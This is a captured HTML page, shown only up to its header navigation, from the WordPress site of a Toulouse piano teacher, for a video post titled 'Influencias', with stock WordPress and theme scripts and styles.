

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://josemiredondo.com/uncategorized/influencias/
body_size: 11940
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="es"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="es"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="es"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="es"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="es"> <!--<![endif]-->
<head>
	<title>  Vídeo &#8220;Influencias&#8221;</title>
	<meta name="description" content=" &raquo; Vídeo &#8220;Influencias&#8221; | Cours de Piano à Toulouse" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11" />
		<link rel="icon" href="http://josemiredondo.com/wp-content/uploads/2016/06/220655.png" type="image/x-icon" />
		<link rel="pingback" href="https://josemiredondo.com/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Josemi Redondo" href="https://josemiredondo.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Josemi Redondo" href="https://josemiredondo.com/feed/atom/" />
	<link rel="stylesheet" type="text/css" media="all" href="https://josemiredondo.com/wp-content/themes/theme49628/bootstrap/css/bootstrap.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://josemiredondo.com/wp-content/themes/theme49628/bootstrap/css/responsive.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://josemiredondo.com/wp-content/themes/CherryFramework/css/camera.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://josemiredondo.com/wp-content/themes/theme49628/style.css" />
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Josemi Redondo &raquo; Feed" href="https://josemiredondo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Josemi Redondo &raquo; Feed de los comentarios" href="https://josemiredondo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Josemi Redondo &raquo; Comentario Vídeo &#8220;Influencias&#8221; del feed" href="https://josemiredondo.com/uncategorized/influencias/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/josemiredondo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='flexslider-css' href='https://josemiredondo.com/wp-content/plugins/cherry-plugin/lib/js/FlexSlider/flexslider.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://josemiredondo.com/wp-content/plugins/cherry-plugin/lib/js/owl-carousel/owl.carousel.css?ver=1.24' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://josemiredondo.com/wp-content/plugins/cherry-plugin/lib/js/owl-carousel/owl.theme.css?ver=1.24' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-plugin-css' href='https://josemiredondo.com/wp-content/plugins/cherry-plugin/includes/css/cherry-plugin.css?ver=1.2.8.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://josemiredondo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://josemiredondo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='theme49628-css' href='https://josemiredondo.com/wp-content/themes/theme49628/main-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://josemiredondo.com/wp-content/themes/CherryFramework/css/magnific-popup.css?ver=0.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Open+Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin' type='text/css' media='all' />
<script type="text/javascript" src="https://josemiredondo.com/wp-content/themes/CherryFramework/js/jquery-1.7.2.min.js?ver=1.7.2" id="jquery-js"></script>
<script type="text/javascript" src="https://josemiredondo.com/wp-content/plugins/cherry-plugin/lib/js/jquery.easing.1.3.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://josemiredondo.com/wp-content/plugins/cherry-plugin/lib/js/elasti-carousel/jquery.elastislide.js?ver=1.2.8.2" id="elastislide-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3&amp;signed_in=false&amp;key&amp;ver=6.7" id="googlemapapis-js"></script>
<script type="text/javascript" src="https://josemiredondo.com/wp-content/themes/CherryFramework/js/jquery-migrate-1.2.1.min.js?ver=1.2.1" id="migrate-js"></script>
<script type="text/javascript" src="https://josemiredondo.com/wp-includes/js/swfobject.js?ver=2.2-20120417" id="swfobject-js"></script>
<script type="text/javascript" src="https://josemiredondo.com/wp-content/themes/CherryFramework/js/modernizr.js?ver=2.0.6" id="modernizr-js"></script>
<script type="text/javascript" src="https://josemiredondo.com/wp-content/themes/CherryFramework/js/jflickrfeed.js?ver=1.0" id="jflickrfeed-js"></script>
<script type="text/javascript" src="https://josemiredondo.com/wp-content/themes/CherryFramework/js/custom.js?ver=1.0" id="custom-js"></script>
<script type="text/javascript" src="https://josemiredondo.com/wp-content/themes/CherryFramework/bootstrap/js/bootstrap.min.js?ver=2.3.0" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://josemiredondo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://josemiredondo.com/wp-json/wp/v2/posts/1803" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://josemiredondo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<link rel="canonical" href="https://josemiredondo.com/uncategorized/influencias/" />
<link rel='shortlink' href='https://josemiredondo.com/?p=1803' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://josemiredondo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjosemiredondo.com%2Funcategorized%2Finfluencias%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://josemiredondo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjosemiredondo.com%2Funcategorized%2Finfluencias%2F&#038;format=xml" />
<script>
 var system_folder = 'https://josemiredondo.com/wp-content/themes/CherryFramework/admin/data_management/',
	 CHILD_URL ='https://josemiredondo.com/wp-content/themes/theme49628',
	 PARENT_URL = 'https://josemiredondo.com/wp-content/themes/CherryFramework', 
	 CURRENT_THEME = 'theme49628'</script>
<style type='text/css'>
body { background-color:#2e272f }
.header { background-image:url(https://josemiredondo.com/wp-content/uploads/2024/02/PIANO-JOSEMI.png); background-repeat:no-repeat; background-position:top center; background-attachment:scroll; }
.header { background-color:transparent }

</style>
<style type='text/css'>
h1 { font: normal 30px/35px Open Sans;  color:#ffffff; }
h2 { font: normal 21px/24px Open Sans;  color:#2d262e; }
h3 { font: normal 21px/29px Open Sans;  color:#e92a49; }
h4 { font: normal 14px/18px Open Sans;  color:#2d262e; }
h5 { font: normal 12px/18px Arial, Helvetica, sans-serif;  color:#ffffff; }
h6 { font: normal 12px/18px Arial, Helvetica, sans-serif;  color:#ffffff; }
body { font-weight: normal;}
.logo_h__txt, .logo_link { font: normal 24px/28px Racing Sans One, cursive;  color:#e0caab; }
.sf-menu > li > a { font: normal 20px/22px Open Sans;  color:#8a838b; }
.nav.footer-nav a { font: normal 14px/12px Open Sans;  color:#727176; }
</style>
		<!--[if lt IE 9]>
		<div id="ie7-alert" style="width: 100%; text-align:center;">
			<img src="http://tmbhtest.com/images/ie7.jpg" alt="Upgrade IE 8" width="640" height="344" border="0" usemap="#Map" />
			<map name="Map" id="Map"><area shape="rect" coords="496,201,604,329" href="http://www.microsoft.com/windows/internet-explorer/default.aspx" target="_blank" alt="Download Interent Explorer" /><area shape="rect" coords="380,201,488,329" href="http://www.apple.com/safari/download/" target="_blank" alt="Download Apple Safari" /><area shape="rect" coords="268,202,376,330" href="http://www.opera.com/download/" target="_blank" alt="Download Opera" /><area shape="rect" coords="155,202,263,330" href="http://www.mozilla.com/" target="_blank" alt="Download Firefox" /><area shape="rect" coords="35,201,143,329" href="http://www.google.com/chrome" target="_blank" alt="Download Google Chrome" />
			</map>
		</div>
	<![endif]-->
	<!--[if gte IE 9]><!-->
		<script src="https://josemiredondo.com/wp-content/themes/CherryFramework/js/jquery.mobile.customized.min.js" type="text/javascript"></script>
		<script type="text/javascript">
			jQuery(function(){
				jQuery('.sf-menu').mobileMenu({defaultText: "Navigate to..."});
			});
		</script>
	<!--<![endif]-->
	<script type="text/javascript">
		// Init navigation menu
		jQuery(function(){
		// main navigation init
			jQuery('ul.sf-menu').superfish({
				delay: 1000, // the delay in milliseconds that the mouse can remain outside a sub-menu without it closing
				animation: {
					opacity: "show",
					height: "show"
				}, // used to animate the sub-menu open
				speed: "normal", // animation speed
				autoArrows: false, // generation of arrow mark-up (for submenu)
				disableHI: true // to disable hoverIntent detection
			});

		//Zoom fix
		//IPad/IPhone
			var viewportmeta = document.querySelector && document.querySelector('meta[name="viewport"]'),
				ua = navigator.userAgent,
				gestureStart = function () {
					viewportmeta.content = "width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0";
				},
				scaleFix = function () {
					if (viewportmeta && /iPhone|iPad/.test(ua) && !/Opera Mini/.test(ua)) {
						viewportmeta.content = "width=device-width, minimum-scale=1.0, maximum-scale=1.0";
						document.addEventListener("gesturestart", gestureStart, false);
					}
				};
			scaleFix();
		})
	</script>
	<!-- stick up menu -->
	<script type="text/javascript">
		jQuery(document).ready(function(){
			if(!device.mobile() && !device.tablet()){
				jQuery('.header .nav__primary').tmStickUp({
					correctionSelector: jQuery('#wpadminbar')
				,	listenSelector: jQuery('.listenSelector')
				,	active: false				,	pseudo: true				});
			}
		})
	</script>
</head>

<body class="post-template-default single single-post postid-1803 single-format-video cat-1-id cat-37-id cat-74-id">
	<div id="motopress-main" class="main-holder">
		<!--Begin #motopress-main-->
		<header class="motopress-wrapper header">
			<div class="container">
				<div class="row">
					<div class="span12" data-motopress-wrapper-file="wrapper/wrapper-header.php" data-motopress-wrapper-type="header" data-motopress-id="697c7496a001f">
						<div class="row">
	<div class="span12 hidden-phone" data-motopress-type="static" data-motopress-static-file="static/static-search.php">
		<!-- BEGIN SEARCH FORM -->
<!-- END SEARCH FORM -->	</div>
</div>
<div class="header-box">
	<div class="row">
		<div class="span3" data-motopress-type="static" data-motopress-static-file="static/static-logo.php">
			<!-- BEGIN LOGO -->
<div class="logo pull-left">
									<h2 class="logo_h logo_h__txt"><a href="https://josemiredondo.com/" title="Cours de Piano à Toulouse" class="logo_link">Josemi Redondo</a></h2>
						<p class="logo_tagline">Cours de Piano à Toulouse</p><!-- Site Tagline -->
	</div>
<!-- END LOGO -->		</div>
		<div class="span9" data-motopress-type="static" data-motopress-static-file="static/static-nav.php">
			<!-- BEGIN MAIN NAVIGATION -->
<nav class="nav nav__primary clearfix">
<ul id="topnav" class="sf-menu"><li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://josemiredondo.com/cours-de-piano-a-toulouse/">Cours de Piano à Toulouse<span class="arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-2204" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://josemiredondo.com/cours-de-piano-a-toulouse/">Cours de Piano (en français)<span class="arrow"></span></a></li>
	<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://josemiredondo.com/stage-mao-musique-assistee-par-ordinateur/">Stage Mao (Musique assistée par ordinateur)<span class="arrow"></span></a></li>
	<li id="menu-item-2066" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://josemiredondo.com/clases-de-piano/">Clases de Piano (en castellano)<span class="arrow"></span></a></li>
	<li id="menu-item-2198" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://josemiredondo.com/clases-de-piano/faqs/">Foire Aux Questions<span class="arrow"></span></a></li>
	<li id="menu-item-2389" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://josemiredondo.com/privacy-policy/">Information droit d&#8217;auteurs<span class="arrow"></span></a></li>
</ul>
</li>
<li id="menu-item-2065" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children"><a href="https://josemiredondo.com/blog/">Divers<span class="arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-2266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://josemiredondo.com/bio-josemi-redondo-fr/">BIO Josemi Redondo (FR)<span class="arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://josemiredondo.com/enseignant/">L´Enseignant<span class="arrow"></span></a></li>
		<li id="menu-item-2299" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://josemiredondo.com/le-pianiste/">Le Pianiste<span class="arrow"></span></a></li>
	</ul>
</li>
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://josemiredondo.com/bio-josemi-redondo/">BIO Josemi Redondo (ES)<span class="arrow"></span></a></li>
	<li id="menu-item-2067" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://josemiredondo.com/clases-de-piano/archives/">Tous les articles<span class="arrow"></span></a></li>
</ul>
</li>
<li id="menu-item-2077" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://josemiredondo.com/portfolio/">Archives<span class="arrow"></span></a></li>
<li id="menu-item-2076" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://josemiredondo.com/testimonials/">Témoignages<span class="arrow"></span></a></li>
<li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://josemiredondo.com/contacts/">Contact<span class="arrow"></span></a></li>
</ul></nav><!-- END MAIN NAVIGATION -->		</div>
	</div>
</div>
					</div>
				</div>
			</div>
		</header><div class="motopress-wrapper content-holder clearfix">
	<div class="container">
		<div class="row">
			<div class="span12" data-motopress-wrapper-file="single.php" data-motopress-wrapper-type="content">
				<div class="row">
					<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-title.php">
